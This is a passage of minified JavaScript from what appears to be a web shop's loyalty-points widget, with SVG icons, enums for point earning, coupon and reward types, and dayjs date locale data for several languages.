12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})},z8=()=>{const e=ye();return _("svg",{xmlns:"http://www.w3.org/2000/svg",width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",children:[_("path",{d:"M3.21429 4.07142C3.21429 3.0063 4.07774 2.14285 5.14287 2.14285L16.2857 2.14285C17.3508 2.14285 18.2143 3.0063 18.2143 4.07142L18.2143 14.1228C18.2143 14.2141 18.1524 14.2933 18.0649 14.3192C17.7181 14.4221 17.3898 14.5677 17.0858 14.7498C17.0175 14.7907 16.9286 14.7426 16.9286 14.6629L16.9286 4.07142C16.9286 3.71638 16.6408 3.42857 16.2857 3.42857L5.14287 3.42857C4.78783 3.42857 4.50001 3.71638 4.50001 4.07142L4.50001 17.3571C4.50001 17.7122 4.78783 18 5.14287 18H13.086C13.2043 18 13.2964 18.1021 13.2907 18.2202C13.2874 18.2893 13.2857 18.3587 13.2857 18.4286L13.2857 19.0857C13.2857 19.1962 13.1962 19.2857 13.0857 19.2857H5.14287C4.07775 19.2857 3.21429 18.4223 3.21429 17.3571L3.21429 4.07142Z",fill:"#3B3836"}),_("path",{d:"M6.25715 6.17143C6.25715 6.07675 6.3339 6 6.42858 6L14.6572 6C14.7518 6 14.8286 6.07675 14.8286 6.17143V7.11428C14.8286 7.20896 14.7518 7.28571 14.6572 7.28571L6.42858 7.28571C6.3339 7.28571 6.25715 7.20896 6.25715 7.11428L6.25715 6.17143Z",fill:"#3B3836"}),_("path",{d:"M6.25719 9.85714C6.25719 9.76246 6.33394 9.68571 6.42862 9.68571H10.3715C10.4662 9.68571 10.5429 9.76246 10.5429 9.85714L10.5429 10.8C10.5429 10.8947 10.4662 10.9714 10.3715 10.9714L6.42862 10.9714C6.33394 10.9714 6.25719 10.8947 6.25719 10.8V9.85714Z",fill:"#3B3836"}),_("path",{d:"M18.8872 16.9796C18.8203 16.9126 18.8203 16.8041 18.8872 16.7371L19.1666 16.4577C19.396 16.2284 19.7679 16.2284 19.9973 16.4577L20.828 17.2884C21.0574 17.5178 21.0574 17.8897 20.828 18.1191L20.5486 18.3985C20.4816 18.4654 20.3731 18.4654 20.3061 18.3985L18.8872 16.9796ZM18.2294 17.3949C18.2964 17.328 18.4049 17.328 18.4719 17.3949L19.8908 18.8138C19.9577 18.8808 19.9577 18.9893 19.8908 19.0563L17.176 21.7711C17.1209 21.8262 17.0462 21.8571 16.9683 21.8571H15.7223C15.5803 21.8571 15.4619 21.7564 15.4345 21.6225C15.4311 21.6055 15.4291 21.588 15.4287 21.57C15.4286 21.5678 15.4286 21.5656 15.4286 21.5634V20.3174C15.4286 20.2395 15.4595 20.1648 15.5146 20.1098L18.2294 17.3949Z",fill:e==null?void 0:e.globalIconColor})]})},Z8=Ce(z8);var q8=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(q8||{}),jt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(jt||{}),X8=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(X8||{}),$e=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e[e.CUSTOM_EARN=999]="CUSTOM_EARN",e))($e||{}),K8=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(K8||{}),J8=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(J8||{}),Q8=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.CUSTOM_EARN=22]="CUSTOM_EARN",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(Q8||{}),e7=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(e7||{}),t7=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(t7||{});const r7=new Map([[$e.ORDER_PAID,{icon:_(Y8,{})}],[$e.REGISTER,{icon:_(B8,{})}],[$e.LOGIN,{icon:_(P8,{})}],[$e.USER_BIRTHDAY,{icon:_(L8,{})}],[$e.SIGN_IN,{icon:_(N8,{})}],[$e.BIRTHDAY,{icon:_(v8,{})}],[$e.FOLLOW_INSTAGRAM,{icon:_(w8,{})}],[$e.FOLLOW_FACEBOOK,{icon:_(b8,{})}],[$e.SHARE_FACEBOOK,{icon:_(I8,{})}],[$e.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(y8,{})}],[$e.PHONE,{icon:_(A8,{})}],[$e.PRODUCT_REVIEW,{icon:_(W8,{})}],[$e.CUSTOM_EARN,{icon:_(Z8,{})}]]),n7=new Map([[jt.FREE_PRODUCT,{icon:_($8,{})}],[jt.ORDER_DISCOUNT,{icon:_(F8,{})}],[jt.PERCENT_DISCOUNT,{icon:_(yc,{})}],[jt.REDUCE_AMOUNT,{icon:_(U8,{})}],[jt.FREE_SHIPPING,{icon:_(G8,{})}],[jt.ADD_POINT,{icon:_(Mi,{})}]]),z4=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=sa.iconConfig[t]:i>-1?a=sa.iconConfig[i+1]:a=_(Hn,{src:e}),a},ua={1:ca,2:ca},o7=["PAID_LEVEL_1","PAID_LEVEL_2"],Z4=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=o7.indexOf(e);let s;return a?s=ua[t]:o>-1&&(s=ua[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(Hn,{size:n,src:e})},Mc="DEFAULT",q4=({earnType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=r7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})},X4=({rewardType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=n7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})};var i7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(i7);var a7={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(a7);var s7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(s7);var c7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(c7);var u7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(u,c,d){var l=a[d];return Array.isArray(l)&&(l=l[c?0:1]),l.replace("%d",u)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(u){return u+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(u7);var l7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(l7);var d7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(d7);var _7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(_7);var f7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var g,C;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(g=+h,C={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),g%10==1&&g%100!=11?C[0]:g%10>=2&&g%10<=4&&(g%100<10||g%100>=20)?C[1]:C[2])}var l=function(h,L){return c.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return 